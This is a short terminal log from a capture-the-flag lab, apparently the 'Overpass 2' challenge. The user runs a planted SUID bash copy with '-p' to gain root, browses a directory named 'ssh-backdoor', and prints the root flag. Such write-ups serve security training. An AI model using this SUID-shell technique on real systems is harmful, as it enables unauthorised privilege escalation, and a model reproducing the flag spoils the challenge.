 james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4# ls
ssh-backdoor  user.txt  www
.suid_bash-4.4# cd /
.suid_bash-4.4# ls
bin    dev   initrd.img      lib64       mnt   root  srv       tmp  vmlinuz
boot   etc   initrd.img.old  lost+found  opt   run   swap.img  usr  vmlinuz.old
cdrom  home  lib             media       proc  sbin  sys       var
.suid_bash-4.4# cd home
.suid_bash-4.4# ls
bee  james  muirland  paradox  szymex
.suid_bash-4.4# cd ..
.suid_bash-4.4# cd root
.suid_bash-4.4# ls
root.txt
.suid_bash-4.4# cat root.txt
thm{d53b2684f169360bb9606c333873144d}
.suid_bash-4.4# ^C
.suid_bash-4.4#
Overpass 2
OverTheWire